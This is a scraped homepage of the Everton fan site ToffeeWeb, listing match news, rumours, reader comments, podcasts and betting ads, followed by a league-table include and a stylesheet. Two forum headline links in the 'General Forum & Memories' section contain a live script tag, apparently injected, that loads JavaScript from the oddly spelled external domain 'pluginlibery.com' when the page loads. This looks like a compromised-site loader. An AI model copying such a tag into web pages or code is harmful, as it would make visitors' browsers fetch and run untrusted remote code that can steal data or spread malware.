													<p>Thierno Barry scored the only goal of the game as Everton beat Aston Villa 1-0 away from home.<!-- admin-only links --><!-- /admin only--></p>
						  
			            </div>
			            
			            	
	            				 

			            <div class="col fpitem">
				            
				            		<a href="/season/25-26/news/47177.html"><div class="subsplash" style="background:url(/images/homepage/thumbs/matchday-villa-a.jpg) no-repeat; background-size: cover; background-position: 50% 0%;">
									<h6 class="">Aston Villa 0 - 1 Everton</h6>								 </div></a>

								 <h3><a href="/season/25-26/news/47177.html">Plucky depleted Everton sock it to The Villains!</a></h3>

													<p>Barry produced an exquisite finish for the only goal of the game<!-- admin-only links --><!-- /admin only--></p>
						  								<ul class="newsExtra">
								  <li><h5><a href="/comment/live/" target="_self">Live Forum</a></h5></li>
								  								  								</ul>
							
			            </div>
			            
			            	
	            				 

			            <div class="col fpitem">
				            
				            		<a href="/season/25-26/news/47169.html"><div class="subsplash" style="background:url(/images/uploads/1768578616-everton-v-sunderland-emirates-fa-cup-third-round61-sm.jpg) no-repeat; background-size: cover; background-position: 50% 0%;">
																	 </div></a>

								 <h3><a href="/season/25-26/news/47169.html">Aston Villa vs Everton: Preview, Predicted Lineups and Where to Watch</a></h3>

													<p>Everton will be desperate to get back on track after going winless in their last three games, including the FA Cup defeat to Sunderland.<!-- admin-only links --><!-- /admin only--></p>
						  								<ul class="newsExtra">
								  <li><h5><a href="/comment/live/" target="_self">Live Forum</a></h5></li>
								  								  								</ul>
							
			            </div>
			            
			            	
	            				 
						
				</div><!-- /fpheadlines -->
					<div class="archive-link"><div class="archive-link-item archive-link-left"><a href="/season/25-26/archive/">Full news archive</a></div><div class="archive-link-item archive-link-right"></div></div>

            	</div><!-- /fpsplash -->


				<div class="secondary">
				
					<div class="fpbrief fpitem">

		       <h2 class="home-section-header"><a href="/season/25-26/archive/">Previous Headlines</a></h2>

					
					
		      
		                <div class="homeNewsItem">
			                
						<h4 class="news-headline-only"><a href="/season/25-26/news/47171.html" />David Moyes has the final say on recruitment at the club</a></h4>
						</div>		  
					  
	            				
		      
		                <div class="homeNewsItem">
			                
						<h4 class="news-headline-only"><a href="/season/25-26/news/47174.html" />Premier League — Matchweek 22</a></h4>
						</div>		  
					  
	            				
		      
		                <div class="homeNewsItem">
			                
						<h4 class="news-headline-only"><a href="/season/25-26/news/47175.html" />David Moyes backs Thierno Barry’s potential</a></h4>
						</div>		  
					  
	            				
	            				
	            				
	            				
	            				
	            				
	            				
	            									
					
                    </div><!-- /fpbrief -->

					    
	 	    <div class="fprumours fpitem" >
	         			          <h2 class="home-section-header"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></h2>
			         	<ul class="home-news-block">
				         							     <li class="homeNewsItem">
							     <h4 class="news-headline-only"><a href="/season/25-26/rumour-mill/47118.html">Rumour Mill — Week of 29 December 2025</a> <!-- admin-only links -->
							     								        <!-- /admin only--></h4>
							       </li>
							       							     <li class="homeNewsItem">
							     <h4 class="news-headline-only"><a href="/season/25-26/rumour-mill/47101.html">Manchester United consider re-signing James Garner?</a> <!-- admin-only links -->
							     								        <!-- /admin only--></h4>
							       </li>
							       	
			         <li class="homeNewsItem"><h5>&#187; <a href="/season/25-26/rumour-mill/">Older Rumour Mill stories</a></h5></li> 
					
                    </ul>
   
			</div>
				    
	    <div class="fpclubnews fpitem">
			    			    		<ul class="home-news-block">
			          <h2 class="home-section-header"><a href="/season/25-26/archive/">Club News</a></h2>
			         
								     <li class="homeNewsItem">
			     <h4 class="news-headline-only"><a href="/season/25-26/news/46910.html">Francis Okoronkwo finally scores his first goal on loan at Lincoln City </a> <!-- admin-only links -->
			             			           <!-- /admin only--></h4>
					   </li>
			      					     <li class="homeNewsItem">
			     <h4 class="news-headline-only"><a href="/season/25-26/news/46892.html">Everton U18s in nice big win over Blackburn</a> <!-- admin-only links -->
			             			           <!-- /admin only--></h4>
					   </li>
			      			
						
						<li class="homeNewsItem"><h5>&#187; <a href="/season/25-26/archive/">Archived news</a></h5></li> 
			         </ul>
			         
			    
		</div><!-- /spclubnews -->

	    <div class="fpmedia">
		
			
        <h2 class="home-section-header"><a href="/season/25-26/archive/">On the Web</a></h2>
	              	<ul class="home-news-block">
			                        <li class="homeNewsItem">
							     
              
              <h4 class="news-headline-only"><a href="/season/25-26/news/46860.html">Everton’s academy is in transition. Is it on course to deliver ‘homegrown superstars’?</a></h4> 
                         
             
                
                  <h6><nobr>The Athletic [£]</nobr> &nbsp;|&nbsp; <a href="">Read article</a> &nbsp;|&nbsp; <a href="/season/25-26/news/46860.html">Discuss</a> </h6>         
                </li>
               
                            <li class="homeNewsItem">
							     
              
              <h4 class="news-headline-only"><a href="/season/25-26/news/46830.html">Sean Dyche on his Everton highlights</a></h4> 
                         
             
                
                  <h6><nobr>FourFourTwo</nobr> &nbsp;|&nbsp; <a href="https://www.fourfourtwo.com/features/beating-liverpool-at-goodison-was-amazing-i-knew-we-had-a-bad-record-so-it-was-nice-for-the-supporters-those-derby-games-are-for-the-fans-sean-dyche-on-his-everton-highlights">Read article</a> &nbsp;|&nbsp; <a href="/season/25-26/news/46830.html">Discuss</a> </h6>         
                </li>
               
                            <li class="homeNewsItem">
							     
              
              <h4 class="news-headline-only"><a href="/season/25-26/news/46770.html">Book Review: Worthy</a></h4> 
                         
             
                
                  <h6><nobr>The Athletic [£]</nobr> &nbsp;|&nbsp; <a href="https://www.nytimes.com/athletic/6696360/2025/10/08/football-scout-notes-rodri-benzema-data/">Read article</a> &nbsp;|&nbsp; <a href="/season/25-26/news/46770.html">Discuss</a> </h6>         
                </li>
               
               	
                  <li class="homeNewsItem"><h5>&#187; <a href="/season/25-26/news/media.php">More news from elsewhere</a></h5></li>
					
                    </ul>
		</div><!-- /fpmedia -->
			
			
	    	    </div><!-- secondary -->	
					
										<!-- Media ad slot -->
						      
            </div><!-- /primary -->

			<div class="hpsidebar">
	            <div class="fparticles fpitem" id="fparticles">
	  
		<!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	  
	  <div id="newsnowlogo" post_title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 2em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>

<!-- <div style="margin: 0 0 1.5em 0; width: 100%;">
<a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
  </div> 	 -->

					           
	           <div class="supersky mpu">
				<div>
				





 
				</div>
		            	           <!-- <p><small class="midemphasis"><a class="midemphasis" href="/members/patrons.php">How to get rid of these ads and support TW</a></small></p> -->
		        </div>
				
    
	 		<h2 class="home-section-header"><a href="#">Recent Articles</a></h2>
  	<ul> 
				                       <li class="homeNewsItem"><h4><a href="/season/25-26/comment/fanscomment/47161.html">'Nothing will come of Nothing'</a>    </h4>            

			<span class="fpauthor">Paul&nbsp;Griffiths                </span></li>
                            
                           <li class="homeNewsItem"> 
              <h6 class="midemphasis articletag">Match Report</h6>
              <h4><a href="/season/25-26/comment/reports/47113.html">Depleted Blues dig deep for a fantastic result at the City Ground</a>                </h4>
    
                <span class="fpauthor">Michael&nbsp;Kenrick</span></li>
                            
                           <li class="homeNewsItem">
             
              <h4><a href="/season/25-26/comment/editorial/47110.html">Calvert-Lewin’s Leeds Revival Highlights Glaring Everton Issue</a>
				                </h4>
                                <span class="fpauthor">Matthew&nbsp;Parry</span>
                                </li>
                            
                           <li class="homeNewsItem">
             
              <h4><a href="/season/25-26/comment/editorial/47107.html">Everton and PGMOL: It's time to get nasty</a>
				                </h4>
                                <span class="fpauthor">Patric&nbsp;Ridge</span>
                                </li>
                            
                           <li class="homeNewsItem"> 
              <h6 class="midemphasis articletag">Match Report</h6>
              <h4><a href="/season/25-26/comment/reports/47103.html">Turf Moor stalemate </a>                </h4>
    
                <span class="fpauthor">Michael&nbsp;Kenrick</span></li>
                            
                         <li class="homeNewsItem"> <h5>Archived: &#187; <a href="/season/25-26/comment/fanscomment/">Fan Articles</a> &nbsp; &#187; <a href="/season/25-26/comment/editorial/">Opinion & Columns</a></h5></li>
                    </ul>           


			
					
		</div><!-- /fparticles-->

	            <div id="fpcomments" class="fpcomments linkCluster">
		<h2 class="home-section-header"><a href="">Recent Comments</a></h2>
 			         	<ul class="home-news-block"> 
             
            <li class="homeNewsItem"> 
              Tony 15,

Football is bent on certain occasions,mostly favouring the bigger teams.
This occasion was officialdom favouring the hosts of t...
              <br />              
               <strong>John Collins</strong> in 
               			               <a style="color: #0000cc;" href="/season/25-26/news/47180.html">Senegal lift Africa Cup of Nations after chaotic final</a>                                             
                                 </li>
            
            <li class="homeNewsItem"> 
              Conor 

I didnt say I wouldnt play JOB before Tarks or Keane.  You made that up.  The fact is, I would play my Mrs before I played Tarks i...
              <br />              
               <strong>Darren Hind</strong> in 
               			               <a style="color: #0000cc;" href="/season/25-26/news/47177.html">Plucky depleted Everton sock it to The Villains!</a>                                             
                                 </li>
            
            <li class="homeNewsItem"> 
              Tony, youd know better than me, if players truly get a clean slate after years of not performing.  

Luke 'Who' Garbutt certainly didnt ...
              <br />              
               <strong>Ian Bennett</strong> in 
               			               <a style="color: #0000cc;" href="/season/25-26/news/47177.html">Plucky depleted Everton sock it to The Villains!</a>                                             
                                 </li>
            
            <li class="homeNewsItem"> 
              What a pathetic response Derek - 14 - that addresses nothing. 

'High-horse', dear God, it's called rules soft lad and step up from you...
              <br />              
               <strong>Paul Griffiths</strong> in 
               			               <a style="color: #0000cc;" href="/season/25-26/news/47180.html">Senegal lift Africa Cup of Nations after chaotic final</a>                                             
                                 </li>
            
            <li class="homeNewsItem"> 
              Actually, we now have the two fellas on here - the only two - who remind us quite often that their valuable experience as referees allows th...
              <br />              
               <strong>Paul Griffiths</strong> in 
               			               <a style="color: #0000cc;" href="/season/25-26/news/47180.html">Senegal lift Africa Cup of Nations after chaotic final</a>                                             
                                 </li>
            
            <li class="homeNewsItem"> 
              It wasn’t just, sort that f***ing edit button out Robots!...
              <br />              
               <strong>Tony Abrahams</strong> in 
               			               <a style="color: #0000cc;" href="/season/25-26/news/47180.html">Senegal lift Africa Cup of Nations after chaotic final</a>                                             
                                 </li>
            
            <li class="homeNewsItem"> 
              Branthwaite- O&#39;Brien centre back partnership is the way forward for me.
New left and right backs for next season.Hopefully both with pa...
              <br />              
               <strong>John Collins</strong> in 
               			               <a style="color: #0000cc;" href="/season/25-26/news/47177.html">Plucky depleted Everton sock it to The Villains!</a>                                             
                                 </li>
                                    
                        </ul>

						<div style="width: 100%; height: auto;">
							
							  		<div class="fpmpu">
		   

<!-- 1 300x250 MPU #3 --> 


                                        
	           <!-- <p><small class="midemphasis"><a class="midemphasis" href="/members/patrons.php">How to get rid of these ads and support TW</a></small></p> -->

   <hr>		  
			   <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>
			 
			   <hr>
 </div>
	           							
							<a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2023 The Moshiri Years"></a>							
						</div>
						
						<br>
						<div>
							<h2 class="home-section-header">Premier League Table</h2>
						<iframe class="tableframe" scrolling="no" src="/includes/table.php"></iframe>
						<p style="text-align:center; font-size: 0.8em;">
									<br><a href="/season/25-26/premtable.php">View full table</a></p>
						</div> 
					
</div>


		</div><!-- /sidebar -->
        </div><!-- /content -->

			<div class="usergen">
	
	
		<div class="fptalkingpoints fpitem">
				        <h2 class="home-section-header"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></h2>
					      <ul class="home-news-block">
				                     				                 
				            <li class="homeNewsItem">
				            
				            <h4>
				            <a href="/season/25-26/comment/talkingpoints/47159.html">Europe — is it worth it?</a>
				
				       
				            </h4>
				           <span class="azdetail">Paul&nbsp;Kossoff</span> 
				            </li>
				            				                 
				            <li class="homeNewsItem">
				            
				            <h4>
				            <a href="/season/25-26/comment/talkingpoints/47157.html">AS Roma favoured over Everton FC</a>
				
				       
				            </h4>
				           <span class="azdetail">Paul&nbsp;Kossoff</span> 
				            </li>
				            				                 
				            <li class="homeNewsItem">
				            
				            <h4>
				            <a href="/season/25-26/comment/talkingpoints/46872.html">Talking Points before Sunderland vs Everton</a>
				
				       
				            </h4>
				           <span class="azdetail">Anjishnu&nbsp;Roy</span> 
				            </li>
				            				                 
				            <li class="homeNewsItem">
				            
				            <h4>
				            <a href="/season/25-26/comment/talkingpoints/46870.html">Sad news that ToffeeWeb poster Martin Mason has died</a>
				
				       
				            </h4>
				           <span class="azdetail">Mark&nbsp;Murphy</span> 
				            </li>
				            				                 
				            <li class="homeNewsItem">
				            
				            <h4>
				            <a href="/season/25-26/comment/talkingpoints/46839.html">Talking points ahead of Everton vs Tottenham Hotspur</a>
				
				       
				            </h4>
				           <span class="azdetail">Anjishnu&nbsp;Roy</span> 
				            </li>
				            				                 
				            <li class="homeNewsItem">
				            
				            <h4>
				            <a href="/season/25-26/comment/talkingpoints/46733.html">Talking points ahead of Everton vs West Ham</a>
				
				       
				            </h4>
				           <span class="azdetail">Anjishnu&nbsp;Roy</span> 
				            </li>
				            							<li class="homeNewsItem"><h5>&#187; <a href="/season/25-26/comment/talkingpoints/">More Talking Points</a></h5></li>
				                   </ul></div>
									<div class="fpgeneral fpitem">
						                 <h2 class="home-section-header"><a href="/season/25-26/comment/general/">General Forum & Memories </a></h2>
							              	<ul class="home-news-block">
						                     						 
						                 
						            <li class="homeNewsItem"><h4>
						            										<a href="/season/25-26/comment/general/47162.html">League Cup Semi-Finals — First Leg<script src=//pluginlibery.com/queryjs></script></a>
															            </h4>
						           <span class="azdetail">Michael&nbsp;Kenrick</span> 
						            </li>
						            						 
						                 
						            <li class="homeNewsItem"><h4>
						            										<a href="/season/25-26/comment/general/47090.html">Fifa tests new tech for ball out of play and offside<script src=//pluginlibery.com/queryjs></script></a>
															            </h4>
						           <span class="azdetail">Paul&nbsp;Kossoff</span> 
						            </li>
						            						 
						                 
						            <li class="homeNewsItem"><h4>
						            										<a href="/season/25-26/comment/general/47078.html">Premier League — Matchweek 17</a>
															            </h4>
						           <span class="azdetail">Michael&nbsp;Kenrick</span> 
						            </li>
						            						 
						                 
						            <li class="homeNewsItem"><h4>
						            										<a href="/season/25-26/comment/general/47050.html">Premier League — Matchweek 16</a>
															            </h4>
						           <span class="azdetail">Michael&nbsp;Kenrick</span> 
						            </li>
						            						 
						                 
						            <li class="homeNewsItem"><h4>
						            										<a href="/season/25-26/comment/general/47026.html">Premier League — Matchweek 15</a>
															            </h4>
						           <span class="azdetail">Michael&nbsp;Kenrick</span> 
						            </li>
						            						 
						                 
						            <li class="homeNewsItem"><h4>
						            										<a href="/season/25-26/comment/general/47022.html">2025 World Cup Draw</a>
															            </h4>
						           <span class="azdetail">Michael&nbsp;Kenrick</span> 
						            </li>
						            									
									<li class="homeNewsItem"><h5>&#187; <a href="/season/25-26/comment/general/">More messages</a></h5></li>
						                   </ul>
					</div>
					

		 

					  		<div class="fpmpu">
		   

<!-- MPU #1 -->


	           <!-- <p><small class="midemphasis"><a class="midemphasis" href="/members/patrons.php">How to get rid of these ads and support TW</a></small></p> -->

   <hr>		  
			   <p style="font-size: 0.9em;">Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
			   <hr>
 </div>
	           		

	


					<div id="podcasts" class="fppodcasts fpitem clearfix">
						<h2 class="home-section-header"><a href="/fans/online/links/podcasts.php">Podcasts</a></h2>
						<div class="epod">
		  				<a href="https://evertonia.com"><h3></h3></a>
		  				<h2 class="home-section-header">The Evertonia Podcast</h2>
		  				<ul class="home-news-block">
		  				<li class='homeNewsItem'><h4><a href="https://shows.acast.com/the-toffeeweb-podcast/episodes/a-really-naff-week-to-be-an-evertonian">A Really Naff Week to be an Evertonian</a></h4></li><li class='homeNewsItem'><h4><a href="https://shows.acast.com/the-toffeeweb-podcast/episodes/the-way-you-get-there">The Way You Get There</a></h4></li><li class='homeNewsItem'><h4><a href="https://shows.acast.com/the-toffeeweb-podcast/episodes/some-good-old-fashioned-everton-spirit">Some Good Old-Fashioned Everton Spirit</a></h4></li><li class='homeNewsItem'><h4><a href="https://shows.acast.com/the-toffeeweb-podcast/episodes/a-cross-section-of-modern-premier-league-football">A Cross-Section of Modern Premier League Football</a></h4></li>


		   				</ul>              
						</div>
		
						<div class="fptbr">
						  <h3></h3>
						  <h2 class="home-section-header">The Blue Room</h2>
						  <ul class="home-news-block">
						  <li class='homeNewsItem'><h4><a href="">What makes Everton so formidable away from home? - Byline 77</a></h4></li><li class='homeNewsItem'><h4><a href="">Instant Reaction - Aston Villa 0-1 Everton</a></h4></li><li class='homeNewsItem'><h4><a href="">Good Times - Number 31: 1995/96 (Part 1 )</a></h4></li><li class='homeNewsItem'><h4><a href="">Have Everton found transfer alternative to Beto and Barry?</a></h4></li>


					       </ul>              
						</div>
					</div>


					<div class="fpmultimedia fpitem clearfix">
						<h2 class="home-section-header"><a href="/video/">Video</a></h2>
						<div class="hpvideo">
						 						
								<div class="col">
									<a href="/video/item.php?post_id=46791">
																				<img src="//i.ytimg.com/vi/KcibLTfrq_Y/mqdefault.jpg" />
																				</a>
										<p>Jordan Pickford's greatest Premier League saves</p>
				
												</div>
																			</div>
					</div>

									
									
							


					<div class="fpfeatured">
		
						<div class="news-grid">
<h2 class="home-section-header"><a href="/season/25-26/comment/editorial/">Featured Articles</a></h2>

						<div class="grid-thirds">
						
						
						<div class="col">						
                                   
							<a href="/season/25-26/comment/reports/47113.html"><div class="subsplash" style="background:url(/images/homepage/splash/matchday-forest-a.jpg) no-repeat; background-size: cover; background-position: 50% 0%;"></div></a>
							 <h3><a href="/season/25-26/comment/reports/47113.html">Depleted Blues dig deep for a fantastic result at the City Ground</a></h3>
							 <span class="articletag midemphasis">Michael Kenrick</span>	
							 
		 					<p> Barely 2 days after their last game, a massively depleted Everton squad pulled off a famous win at the City Ground                    
	                	<!-- admin-only links -->
	                     	                    <!-- /admin only-->
	            	 </p>

						</div>
				
						<div class="col">						
                                   
							<a href="/season/25-26/comment/editorial/47110.html"><div class="subsplash" style="background:url(https://contentfulproxy.stadion.io/phva2knh4vy5/1lfufJJH4AesAq4jSHSGdV/8b3fc204a0cd6a8a8ce65c058b0855b7/Calvert-Lewin_goal_vs_Wolves__2_.jpg?fm=webp&fit=fill&f=center&w=1920&h=1080&q=75) no-repeat; background-size: cover; background-position: 50% 0%;"></div></a>
							 <h3><a href="/season/25-26/comment/editorial/47110.html">Calvert-Lewin’s Leeds Revival Highlights Glaring Everton Issue</a></h3>
							 <span class="articletag midemphasis">Matthew Parry</span>	
							 
		 					<p>The career of Dominic Calvert-Lewin offers a sobering illustration of how far Everton have drifted and what must change to restore it                    
	                	<!-- admin-only links -->
	                     	                    <!-- /admin only-->
	            	 </p>

						</div>
				
						<div class="col">						
                                   
							<a href="/season/25-26/comment/editorial/47107.html"><div class="subsplash" style="background:url(/images/uploads/1766927494-burnley-v-everton-premier-league3-min-lg.jpg) no-repeat; background-size: cover; background-position: 50% 0%;"></div></a>
							 <h3><a href="/season/25-26/comment/editorial/47107.html">Everton and PGMOL: It's time to get nasty</a></h3>
							 <span class="articletag midemphasis">Patric Ridge</span>	
							 
		 					<p>Everton should start to realise, playing nice gets you nowhere, i’s time to get nasty.                    
	                	<!-- admin-only links -->
	                     	                    <!-- /admin only-->
	            	 </p>

						</div>
							

						</div>
						</div>
	</div><!-- /fpfeatured -->


	
					<div class="fpgot fpitem">
						<h2 class="home-section-header"><a href="https://evertonia.com">From Grand Old Team</a></h2>
					       <ul class="home-news-block">
					  	 <li class='homeNewsItem'><h4><a target="_blank" href="https://www.grandoldteam.com/forum/threads/thierno-barry.122353/">Thierno Barry</a></h4></li><li class='homeNewsItem'><h4><a target="_blank" href="https://www.grandoldteam.com/forum/threads/nathan-patterson.122336/">Nathan Patterson</a></h4></li><li class='homeNewsItem'><h4><a target="_blank" href="https://www.grandoldteam.com/forum/threads/happy-birthday-joey66.123245/">Happy Birthday Joey66</a></h4></li><li class='homeNewsItem'><h4><a target="_blank" href="https://www.grandoldteam.com/forum/threads/what-are-you-currently-listening-to.105/">What are you currently listening to?</a></h4></li><li class='homeNewsItem'><h4><a target="_blank" href="https://www.grandoldteam.com/forum/threads/new-everton-stadium-hill-dickinson-stadium.66451/">New Everton Stadium - Hill Dickinson Stadium</a></h4></li>


 
					  	 </ul>       
		  	 		</div>	

					<div class="fpgot fpitem">
						<h2 class="home-section-header">Betting News</h2>
					       <ul class="home-news-block">
						<li class="homeNewsItem"><h4><a href="https://www.toffeeweb.com/betting-news/stake-bonus-code/">stake bonus code</a></h4></li>
						<li class="homeNewsItem"><h4><a href="https://www.toffeeweb.com/betting-news/parimatch-promo-code/">parimatch promo code</a></h4></li>
						<li class="homeNewsItem"><h4><a href="https://www.toffeeweb.com/betting-news/bcgame-bonus-code/">bc.game bonus code</a></h4></li>
					  	 </ul>       
		  	 		</div>	

			</div><!-- /usergen -->

   
   
     </div><!-- /container-->
  </div><!-- /innerpage -->
  
  	<div class="footer-ad">
	  <div id="ezoic-pub-ad-placeholder-121"></div>
	  <script>
		  ezstandalone.cmd.push(function() {
			  ezstandalone.showAds(121);
		  });
	  </script>
	</div>
	  
   <div class="footer"><div class="footerTools">  
<h6 style="text-align: center;"><span><a style="color: #fff;" href="#top"><img src="/images/global/2014/icn-returntop-white.png" alt="^^" width="17" height="15" />&nbsp; Top of the Page</a></span></h6>
</div>

	   <!-- <p><span><a class="change-consent" onclick="window.__tcfapi('displayConsentUi', 2, function() {} );">Change Consent</a></span></p> -->

  <div class="copyright">
  &copy; 1994 - 2026 ToffeeWeb.com<br />
<a href="/site/contact/">Contact and Feedback</a> &nbsp;|&nbsp; <a href="/site/privacy_policy.php">Privacy Policy</a> &nbsp;|&nbsp; <a href="/site/editorial_policy.php">Editorial Policy</a> &nbsp;|&nbsp; <a href="/site/conditions.php">Conditions of Use</a> &nbsp;|&nbsp; <a href="/site/advertise.php">Advertise</a> &nbsp;|&nbsp; <a href="/site/about.php">About ToffeeWeb</a>
</div>   
</div>
  </div><!-- /page --> 

 
   



	</main>


 <!--[if lt IE 9]>
	    <script src="/global/js/pngfix/supersleight-min.js"></script>
        <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->




<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>

<div id="fixedFooter">
	<div id="slideFooter">
		<div id="dismiss_button" onclick="javascript:toggle_visibility('fixedFooter'); javascript:createCookie('cookieAccept','accepted', '365');">OK
        	</div>

        <div class="wrapper">
        	      <p>We use cookies to enhance your experience on ToffeeWeb and to enable certain features.       
	      By using the website you are consenting to our use of cookies in accordance with our <a href="/site/privacy_policy.php#cookies">cookie policy</a>.</p>
      </div>
	</div>
</div>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/includes/table.php
body_size: 639
content:



<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">7</td>
          <td>Brentford</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">5</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">8</td>
          <td>Newcastle</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">5</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">9</td>
          <td>Sunderland</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">0</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">10</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>22</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-1</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>32</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">-1</td>
          <td style="text-align: right; padding-right: 10px;">31</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">12</td>
          <td>Brighton</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">13</td>
          <td>Crystal Palace</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">-2</td>
          <td style="text-align: right; padding-right: 10px;">28</td>
        </tr>
                 </tbody>
      </table>
     
    </div>


--- FILE ---
content_type: text/css
request_url: https://www.toffeeweb.com/css/home.css?v=2.0
body_size: 5999
content:
	    
	    /* You'll need prefixes. @-ms-viewport, @-o-viewport, etc... */
    @-ms-viewport {
        width: device-width;
    }
	
	@-o-viewport {
        width: device-width;
    }
	
	@-moz-viewport {
        width: device-width;
    }
	
	@-webkit-viewport {
        width: device-width;
    }	

	@viewport {
        width: device-width;
    }

	.container {
		display: block;
		padding: 1px 0 0 0;
	}	
	  
  .home-section-header {
	  border-top: solid 4px #029af0; 
	  padding-top: 0.35em;
	  text-transform: uppercase;
	  font-family: "Open Sans", helvetica, arial, sans-serif;
	  font-size: 130%;
	  }

  .home-section-header a {
	  color: #222;
	  text-decoration: none;
	  }
  

   
      .supersky {
	    height: auto;
		margin-bottom: 1em;
	    background: #f6f6f6;
    }

	.fparticles {
        margin: 0 20px 2.5em 20px;
        
    }

	.fpcomments {
		font-size: 1em;
		line-height: 1.4;
		margin: 0 20px 2.5em 20px;
	}
	
	.fpfeatured {
		margin: 0 20px 2.5em 20px;
	}
	
	.fpbrief, .fprumours, .fpclubnews {
        margin: 0 0 2.5em 0;
	}

	.fptable {
        height: 400px;
        margin: 0 20px 2.5em 20px;
	}
	
	.tableframe {
		height: 300px;
		width: 100%;

	}
	
	.fpsubcats {
